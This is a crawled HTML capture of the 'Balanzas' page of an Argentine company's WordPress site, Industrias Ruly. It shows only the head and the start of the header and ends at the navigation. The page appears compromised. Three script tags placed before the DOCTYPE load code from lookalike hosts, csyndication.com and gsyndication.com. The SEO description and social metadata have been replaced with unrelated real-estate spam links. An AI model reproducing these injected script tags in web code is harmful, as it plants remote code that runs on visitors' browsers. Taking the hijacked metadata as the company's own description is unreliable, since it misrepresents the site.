

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriasruly.com.ar/balanzas/
body_size: 57076
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		<title>Balanzas | Industrias Ruly</title>

	
			
				
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.industriasruly.com.ar/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png">
	<link rel="apple-touch-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

		<!-- All in One SEO 4.5.2.1 - aioseo.com -->
		<meta name="description" content="Considering selling your home? Explore potential buyers at https://www.webuyhouses-7.com/montana/." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.industriasruly.com.ar/balanzas/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.2.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Industrias Ruly |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Balanzas | Industrias Ruly" />
		<meta property="og:description" content="Considering selling your home? Explore potential buyers at https://www.webuyhouses-7.com/montana/." />
		<meta property="og:url" content="https://www.industriasruly.com.ar/balanzas/" />
		<meta property="article:published_time" content="2017-02-02T13:23:43+00:00" />
		<meta property="article:modified_time" content="2023-11-12T16:11:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Balanzas | Industrias Ruly" />
		<meta name="twitter:description" content="Considering selling your home? Explore potential buyers at https://www.webuyhouses-7.com/montana/." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.industriasruly.com.ar\/balanzas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.industriasruly.com.ar\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.industriasruly.com.ar\/","nextItem":"https:\/\/www.industriasruly.com.ar\/balanzas\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.industriasruly.com.ar\/balanzas\/#listItem","position":2,"name":"Balanzas","previousItem":"https:\/\/www.industriasruly.com.ar\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.industriasruly.com.ar\/balanzas\/#itempage","url":"https:\/\/www.industriasruly.com.ar\/balanzas\/","name":"Balanzas | Industrias Ruly","description":"Considering selling your home? Explore potential buyers at https:\/\/www.webuyhouses-7.com\/montana\/.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.industriasruly.com.ar\/#website"},"breadcrumb":{"@id":"https:\/\/www.industriasruly.com.ar\/balanzas\/#breadcrumblist"},"author":{"@id":"https:\/\/www.industriasruly.com.ar\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.industriasruly.com.ar\/author\/admin\/#author"},"datePublished":"2017-02-02T13:23:43+00:00","dateModified":"2023-11-12T16:11:35+00:00"},{"@type":"Organization","@id":"https:\/\/www.industriasruly.com.ar\/#organization","name":"Industrias Ruly","url":"https:\/\/www.industriasruly.com.ar\/"},{"@type":"Person","@id":"https:\/\/www.industriasruly.com.ar\/author\/admin\/#author","url":"https:\/\/www.industriasruly.com.ar\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.industriasruly.com.ar\/balanzas\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c36ed6162a931c7141edca091ac25e09033c8e660f399a0fec0b9a1b238a0794?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/www.industriasruly.com.ar\/#website","url":"https:\/\/www.industriasruly.com.ar\/","name":"Industrias Ruly","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.industriasruly.com.ar\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2e7db8af31","_rest_nonce":"49fed7a746","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.industriasruly.com.ar\/wp-json\/","data__cookies_type":"native","data__ajax_type":"admin_ajax","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2e7db8af31","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/www.industriasruly.com.ar\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate2-v4.cleantalk.org\/pixel\/2375117bd3aaccd55a0d0a64e6d3e4b9.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":false,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1467315119,"emailEncoderPassKey":"7fd6e68e509290b8b603907c0aa4d088"}
            </script>
        <link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Feed" href="https://www.industriasruly.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Feed de los comentarios" href="https://www.industriasruly.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Comentario Balanzas del feed" href="https://www.industriasruly.com.ar/feed/?attachment_id=50862" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.industriasruly.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriasruly.com.ar%2Fbalanzas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.industriasruly.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriasruly.com.ar%2Fbalanzas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.industriasruly.com.ar/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-weather-css' href='https://www.industriasruly.com.ar/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.9' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
/*# sourceURL=awesome-weather-inline-css */
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://www.industriasruly.com.ar/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.23' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='qts_front_styles-css' href='https://www.industriasruly.com.ar/wp-content/plugins/qtranslate-slug/assets/css/qts-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_blog-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/blog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce_responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic.css?ver=1530617627' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_ion_icons-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic_responsive.css?ver=1530617628' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/custom_css.css?ver=1530617628' type='text/css' media='all' />
<link rel='stylesheet' id='qode_mac_stylesheet-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://www.industriasruly.com.ar/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.23" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.industriasruly.com.ar/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.industriasruly.com.ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.industriasruly.com.ar/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://www.industriasruly.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.industriasruly.com.ar/wp-json/wp/v2/media/50862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.industriasruly.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.0" />
<link rel='shortlink' href='https://www.industriasruly.com.ar/?p=50862' />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link hreflang="x-default" href="https://www.industriasruly.com.ar/balanzas/" rel="alternate" />
<link hreflang="es" href="https://www.industriasruly.com.ar/balanzas/" rel="alternate" />
<link hreflang="en" href="https://www.industriasruly.com.ar/en/balanzas/" rel="alternate" />
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/themes/cabin/css/ie9_stylesheet.css" media="screen"><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			h2 {
   
    font-size: 14px;
   
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-50862 attachmentid-50862 attachment-pdf wp-theme-cabin wp-child-theme-cabin-child theme-cabin woocommerce-no-js  select-child-theme-ver-1.0.0 select-theme-ver-1.8 smooth_scroll wpb-js-composer js-comp-ver-4.12 vc_responsive es">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="lines"><div class="line1"></div><div class="line2"></div><div class="line3"></div><div class="line4"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->


		<header class="page_header scrolled_not_transparent  fixed">
					<div class="header_inner clearfix">

		<!--insert start-->
												
				<form role="search" action="https://www.industriasruly.com.ar/" class="qode_search_form_3" method="get">
												<div class="container">
							<div class="container_inner clearfix">
																					<div class="form_holder_outer">
									<div class="form_holder">
										
										<input type="text" placeholder="Que est&aacute;s buscando?" name="s" class="qode_search_field" autocomplete="off" />

										<div class="qode_search_close">
											<a href="#">
												<span aria-hidden="true" class="qode_icon_font_elegant icon_close " ></span>											</a>
										</div>
									</div>
								</div>
																				</div>
						</div>
										</form>
														<!--insert end-->
			<div class="header_top_bottom_holder">
								<div class="header_bottom clearfix "  >
										<div class="container">
						<div class="container_inner clearfix" >
																											<div class="header_inner_left">
																									<div class="mobile_menu_button">
										<span>
											<span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span>										</span>
									</div>
																
								
								
																	<div class="logo_wrapper" >
																				<div class="q_logo"><a  href="https://www.industriasruly.com.ar/"><img class="normal" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/11/LOGO_-_RULY-2.png" alt="Logo"/><img class="light" src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/LOGO_-_RULY.png" alt="Logo"/><img class="dark" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/img/logo_black.png" alt="Logo"/><img class="sticky" src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/LOGO_-_RULY.png" alt="Logo"/><img class="mobile" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/11/LOGO_-_RULY-2.png" alt="Logo"/></a></div>
																			</div>
																
								
																							</div>
																																							<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
																							<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="/es"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/ar.png"/></a> | <a href="/en"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/us.png"/></a></div>
		</div></div>
																																	<div class="side_menu_button">
		<!-- insert start-->
											
												<a class="search_covers_header normal" href="javascript:void(0)">
													<span aria-hidden="true" class="qode_icon_font_elegant icon_search " ></span>												</a>

													<!--insert end-->
																																			</div>
										</div>
									</div>
																								<nav class="main_menu drop_down   right">
